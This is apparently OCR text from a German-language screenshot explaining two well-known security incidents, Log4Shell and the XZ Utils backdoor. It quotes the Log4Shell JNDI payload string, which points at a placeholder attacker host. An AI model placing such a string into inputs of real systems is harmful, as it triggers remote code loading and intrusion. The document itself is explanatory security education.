
${jndi:ldap://angreifer.com/exploit}
Diese eine Zeichenkette, in einem Log-Feld eingegeben, reichte aus
für RCE. Innerhalb von 72h nach Veröffentlichung beobachteten
Sicherheitsfirmen Millionen von Exploitation-Versuchen.
Betroffene Systeme:
Apache, Apple iCloud, Microsoft Azure,
Steam, Twitter, Cloudflare, VMware, Cisco und zigtausende andere.
XZ Utils Backdoor (CVE-2024-3094)
Was passierte:
Ein Angreifer unter dem Pseudonym "Jia Tan"
verbrachte
2 Jahre
damit, sich als vertrauenswürdiger Open-
Source-Contributor in das Projekt XZ Utils zu etablieren - und baute
dann eine Backdoor ein, kurz bevor sie in Produktions-Linux-
Systemen weltweit ausgerollt worden wäre.
Besonderheit:
Dieser Angriff zeigte, wie staatliche Akteure gezielt
Open-Source-Communities infiltrieren - über Social Engineering,
Geduld und langsamen Vertrauensaufbau.
Entdeckt:
Durch Zufall von Microsoft-Ingenieur Andres Freund,
der ungewöhnliche CPU-Auslastung im SSH-Prozess bemerkte.